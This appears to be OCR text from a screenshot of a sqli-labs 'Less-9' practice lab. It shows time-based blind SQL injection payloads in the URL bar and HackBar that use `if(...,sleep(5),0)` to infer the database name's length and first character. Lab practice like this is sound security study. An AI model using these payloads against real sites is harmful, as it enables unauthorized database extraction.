 Less-9 Blind- Time based- Sin
不安全
192.168.70.14:8088/Less-9/?id=1%27%20and%20if(length(database())=8,sleep(5),0)--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-9/?id=1' and if(substr(database(),1,1)='s',sleep(5),0)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6